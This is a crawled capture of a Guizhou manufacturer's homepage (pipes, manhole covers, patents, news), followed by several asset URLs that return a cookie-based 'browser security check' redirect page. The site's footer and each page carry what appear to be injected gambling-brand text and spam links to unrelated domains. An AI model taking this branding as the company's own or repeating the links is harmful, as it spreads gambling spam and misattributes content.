<a class="img com-img" href="/zr1yfMFAvRDg/about_about/zzrye5f.html#2" title="实用新型zhuanli证书"><img alt="实用新型zhuanli证书" src="/data/upload/202106/20210629163415_437.jpg"/></a>
<h3><a href="/zr1yfMFAvRDg/about_about/zzrye5f.html#2" title="实用新型zhuanli证书">实用新型zhuanli证书</a></h3>
</li>
<li class="fl">
<a class="img com-img" href="/zr1yfMFAvRDg/about_about/zzrye5f.html#2" title="实用新型zhuanli证书"><img alt="实用新型zhuanli证书" src="/data/upload/202106/20210629164309_561.jpg"/></a>
<h3><a href="/zr1yfMFAvRDg/about_about/zzrye5f.html#2" title="实用新型zhuanli证书">实用新型zhuanli证书</a></h3>
</li>
<li class="fl">
<a class="img com-img" href="/zr1yfMFAvRDg/about_about/zzrye5f.html#2" title="实用新型zhuanli证书"><img alt="实用新型zhuanli证书" src="/data/upload/202106/20210629164434_176.jpg"/></a>
<h3><a href="/zr1yfMFAvRDg/about_about/zzrye5f.html#2" title="实用新型zhuanli证书">实用新型zhuanli证书</a></h3>
</li>
<li class="fl">
<a class="img com-img" href="/zr1yfMFAvRDg/about_about/zzrye5f.html#2" title="实用新型zhuanli证书"><img alt="实用新型zhuanli证书" src="/data/upload/202106/20210629164621_756.jpg"/></a>
<h3><a href="/zr1yfMFAvRDg/about_about/zzrye5f.html#2" title="实用新型zhuanli证书">实用新型zhuanli证书</a></h3>
</li>
<li class="fl">
<a class="img com-img" href="/zr1yfMFAvRDg/about_about/zzrye5f.html#2" title="外观设计zhuanli证书【井盖组件】"><img alt="外观设计zhuanli证书【井盖组件】" src="/data/upload/202106/20210629164803_914.jpg"/></a>
<h3><a href="/zr1yfMFAvRDg/about_about/zzrye5f.html#2" title="外观设计zhuanli证书【井盖组件】">外观设计zhuanli证书【井盖组件】</a></h3>
</li>
<li class="fl">
<a class="img com-img" href="/zr1yfMFAvRDg/about_about/zzrye5f.html#2" title="外观设计zhuanli证书【井盖组件】"><img alt="外观设计zhuanli证书【井盖组件】" src="/data/upload/202106/20210629164907_919.jpg"/></a>
<h3><a href="/zr1yfMFAvRDg/about_about/zzrye5f.html#2" title="外观设计zhuanli证书【井盖组件】">外观设计zhuanli证书【井盖组件】</a></h3>
</li>
<li class="fl">
<a class="img com-img" href="/zr1yfMFAvRDg/about_about/sccj6e2.html" title="生产车间"><img alt="生产车间" src="/data/upload/202106/20210619112644_767.jpg"/></a>
<h3><a href="/zr1yfMFAvRDg/about_about/sccj6e2.html" title="生产车间">生产车间</a></h3>
</li>
<li class="fl">
<a class="img com-img" href="/zr1yfMFAvRDg/about_about/sccj6e2.html" title="生产车间"><img alt="生产车间" src="/data/upload/202106/20210622141621_704.jpg"/></a>
<h3><a href="/zr1yfMFAvRDg/about_about/sccj6e2.html" title="生产车间">生产车间</a></h3>
</li>
<li class="fl">
<a class="img com-img" href="/zr1yfMFAvRDg/about_about/sccj6e2.html" title="生产车间"><img alt="生产车间" src="/data/upload/202106/20210622141642_126.jpg"/></a>
<h3><a href="/zr1yfMFAvRDg/about_about/sccj6e2.html" title="生产车间">生产车间</a></h3>
</li>
</ul>
</div>
<div id="demo2"></div>
</div>
</div>
<!-- 滚动结束 -->
</div>
</div>
<div class="box6">
<div class="wh">
<div class="xin clearfix">
<div class="nbox2 clearfix fl">
<div class="nimg">
<ul class="ads4">
<li>
<a href="/zr1yfMFAvRDg/about_about/">
<img alt="" src="/data/upload/202106/20210629163550_459.png"/>
</a>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_about/crcm892.html">
<img alt="" src="/data/upload/202306/20230627143748_426.jpg"/>
</a>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_about/fzlc3d6.html">
<img alt="" src="/data/upload/202306/20230627143753_296.jpg"/>
</a>
</li>
</ul>
</div>
<div class="nimg2">
<p><a href="/zr1yfMFAvRDg/about_about/tdfc446.html" target="_self"><img alt="" border="0" height="340" src="/data/upload/202106/1624074527177772.png" style="width: 630px; height: 340px;" title="" vspace="0" width="630"/></a></p>
</div>
</div>
<div class="xw fr">
<div class="nbt clearfix">
<div class="ntt fl">
<dd>集团动态</dd>
<dt>NEWS INFORMATION</dt>
</div>
<a class="fr" href="/zr1yfMFAvRDg/news/">查看全部  &gt;&gt;</a>
</div>
<ul class="nlist">
<li class="clearfix">
<div class="ntime fl">
<dd>01</dd>
<dt>2025-10</dt>
</div>
<div class="nei fr">
<a href="/zr1yfMFAvRDg/news/509.html" title="双节同庆 | 以管网筑根基，愿家国共团圆">双节同庆 | 以管网筑根基，愿家国共团圆</a>
<p>红旗展处庆华诞，皓月升时话团圆。恰逢2025年国庆与中秋双节同至，贵诚集团向每一位信赖伙伴、行业同仁及坚守者，致以恳切的节日...</p>
</div>
</li>
<li class="clearfix">
<div class="ntime fl">
<dd>12</dd>
<dt>2025-02</dt>
</div>
<div class="nei fr">
<a href="/zr1yfMFAvRDg/news/508.html" title="正月十五 | 元宵节">正月十五 | 元宵节</a>
<p>（来源：微信公众号“贵诚实业集团”）</p>
</div>
</li>
<li class="clearfix">
<div class="ntime fl">
<dd>29</dd>
<dt>2025-01</dt>
</div>
<div class="nei fr">
<a href="/zr1yfMFAvRDg/news/507.html" title="大年初一 | 灵蛇献瑞">大年初一 | 灵蛇献瑞</a>
<p>（来源：微信公众号“贵诚实业集团”）</p>
</div>
</li>
<li class="clearfix">
<div class="ntime fl">
<dd>10</dd>
<dt>2025-01</dt>
</div>
<div class="nei fr">
<a href="/zr1yfMFAvRDg/news/506.html" title="贵诚集团2024年度经销商大会">贵诚集团2024年度经销商大会</a>
<p>（来源：微信公众号“贵诚实业集团”）</p>
</div>
</li>
<li class="clearfix">
<div class="ntime fl">
<dd>01</dd>
<dt>2025-01</dt>
</div>
<div class="nei fr">
<a href="/zr1yfMFAvRDg/news/505.html" title="一月一日｜元旦">一月一日｜元旦</a>
<p>岁月如镜映照着我们的抉择与成长2024已悄然离开这一年，我们聚焦主责主业，匠心铸造磷石膏产业化道路这一年，我们矢志攻坚市场开...</p>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="sou">
<div class="wh clearfix">
<div class="topLink">
<a href="/zr1yfMFAvRDg/sitemap/">网站地图</a> |
      <a href="/zr1yfMFAvRDg/rss.xml">RSS</a> |
      <a href="/zr1yfMFAvRDg/sitemap.xml">XML</a>
            | <a class="feedback" href="/zr1yfMFAvRDg/dm/" rel="nofollow" target="_blank">您有<span class="text-warning">6</span>条询盘信息！</a>
</div>
</div>
</div>
<div class="f_link">
        友情链接：
               <a href="http://www.city.wust.edu.cn/" target="_blank">武汉科技大学 城市学院</a>
<a href="https://www.git.edu.cn/" target="_blank">贵州理工学院</a>
<a href="http://www.gzu.edu.cn/" target="_blank">贵州大学</a>
</div>
<div class="foot1">
<div class="wh clearfix">
<div class="map fl">
<p><iframe class="ueditor_baidumap" frameborder="0" height="229" src="/data/ueditor/dialogs/map/show.html#center=107.013934,26.507639&amp;zoom=16&amp;width=461&amp;height=229&amp;markers=107.014509,26.508286&amp;markerStyles=l,A" width="461"></iframe></p>
<a href="/zr1yfMFAvRDg/about_contact/">了解详情  &gt;&gt;</a>
</div>
<div class="dlx fl">
<div class="dtel"><p>服务热线  ——</p><p style="line-height: normal;"><span style="font-size: 30px; color:#222222;">0854-<span style="text-wrap: wrap;">7025566</span></span></p></div>
<div class="lx"><p style="line-height: 2em;">乐投app官方在线入口</p><p style="line-height: 2em;">厂址：贵州省龙里县北部工业园区</p><p style="line-height: 2em;">邮箱：GCSY7140172@163.com</p><p style="line-height: 2em;">网址：www.jasonbetter.com</p><p style="line-height: 2em;">邮编：551200</p><p style="line-height: 2em;">电话：0854-7025566</p></div>
</div>
<div class="tewm fr">
<ul class="clearfix">
<li class="fl"><p><img alt="image.png" src="/data/upload/202106/1624082050915603.png" title="1624082050915603.png"/></p><p>微信公众号</p></li>
<li class="fr" style="display:none"></li>
</ul>
</div>
</div>
</div>
<div class="foot2">
<div class="wh clearfix">
<div class="bq fl">
			Copyright © / 乐投app官方在线入口 版权所有 <a href="http://beian.miit.gov.cn/" target="_blank">黔ICP备2023013123号-1</a> <p style="display:none"><img alt="" src="/data/upload/202106/20210619134913_338.png"/> 贵公网安备 </p><br/>
			免责声明：本站内容由互联网收集整理，版权归原创作者所有，如有侵权请乐投（中国）处理删除内容，谢谢！
			
		</div>
<div class="zi fr">
<span class="jszc">服务支持：<a href="http://www.hqlfsem.com" target="_blank">华企立方</a></span>
<p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=52011502001462" target="_blank"><img alt="备案图标.png" src="/data/upload/202108/1629359170123921.png" title="1629359170123921.png"> 贵公网安备 52011502001462号</img></a></p>
</div>
</div>
</div>
<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
<ul>
<li><a href="javascript:;">
<span class="icon-font icon-phone"></span>
<span class="wz">0854-7025566</span>
</a></li>
<li class="ewm">
<span class="icon-font icon-ewm"></span>
<div class="ewm-box"><img alt="二维码" src="/data/upload/202106/20210624180105_791.png"/></div>
</li>
<li><a href="/zr1yfMFAvRDg/inquiry/">
<span class="icon-font icon-message"></span>
<span class="wz">在线留言</span>
</a></li>
<li class="backtop"><span class="icon-font icon-top"></span></li>
</ul>
</div>
<script>
    $(function () {
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = '/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
    })
</script>
<script src="/template/default/assets/js/main.js"></script>
<script src="/template/default/assets/js/slick.min.js"></script>
<script src="/template/default/assets/js/common.js"></script>
<script src="/template/default/assets/js/jquery.countup.min.js"></script>
<script src="/template/default/assets/js/jquery.waypoints.min.js"></script>
<script>
    $('.counter').countUp();
</script>
<script>
    $(document).ready(function(){
        // BANNER
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });
    });
    scroll();
    tabs('.nsort', '.tab1', 'mouseenter');
     $('.ads4').slick({
            autoplay: true,
            dots: true,
            arrows: false,
            slidesToShow: 1,
            slidesToScroll: 1
        });
</script>
<script type="text/javascript">
$(function() {
  tabs('.psort', '.tab2', 'mouseenter');
});
</script>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/zr1yfMFAvRDg/template/default/assets/css/bootstrap.min.css
body_size: 1021
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=ec63c7a06df2482bb2e9fe6963cd60e9; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/zr1yfMFAvRDg/template/default/assets/css/jquery.validator.css
body_size: 1021
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=1aed652d607fad0401e8cdbbf8328e6c; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/zr1yfMFAvRDg/template/default/assets/css/owl.carousel.min.css
body_size: 1025
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=c5b3159789602c6b28f78c9c0f915f35; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/zr1yfMFAvRDg/template/default/assets/css/app.css
body_size: 1023
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=83516c381cba08e5172bd592dc822f5e; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/zr1yfMFAvRDg/template/default/assets/css/main.css
body_size: 1022
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=0dc9441cf29193b1ace18a14cb618219; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/zr1yfMFAvRDg/template/default/assets/css/slick.css
body_size: 1023
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=58c8c32d807a5a6692253f77c26ef8e5; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/zr1yfMFAvRDg/template/default/assets/css/animate.min.css
body_size: 1022
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=9bdffe5e588ca494edc10fef7c546100; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/template/default/assets/js/owl.carousel.min.js
body_size: 1023
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=7c9efd5f9af5f2dc585676b9666b8e25; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/template/default/assets/js/jquery.validator.min.js
body_size: 1024
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=9626598fb18737c7222137eb7e779ed9; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
